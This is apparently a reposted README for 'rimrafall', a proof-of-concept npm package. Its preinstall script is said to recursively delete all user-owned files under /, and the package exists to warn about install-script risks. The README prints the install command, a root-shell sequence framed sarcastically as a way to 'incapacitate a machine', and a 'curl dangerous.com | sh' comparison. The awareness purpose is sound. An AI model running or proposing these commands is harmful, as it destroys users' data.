 rimrafall
This is to show that npm install can be as dangerous as curl dangerous.com | sh .
update, it's off the npm registry
It was taken off the npm registry but it solves nothing really, anyone could make malicious modules like this and mask it as a
useful module that has a desired use case. Let's try to find ways to really make npm safe ;)
update 2, no intent of being malicious
No, I did not name this package rimrafall , submited it to HN, clearly stated what it does and clearly told people not to install it
with the purpose of having people delete stuff on their computers.
Whatever you do, do not
npm install rimrafall
It has a preinstall script that will delete all the files and folders your current user owns, recursively, in / .
legitimate use case:
e.g., you need to completely incapacitate a machine (but please do heed the warning above):
sudo su -
npm install rimrafall
you might see lots of error messages like these:
rm: cannot remove `/sys/block/sda': Operation not permitted
rm: cannot remove `/sys/block/dm-0': Operation not permitted
rm: cannot remove `/sys/block/dm-1': Operation not permitted
which can safely be ignored.
大余安全
https://blog.csdn.net/qq_34801745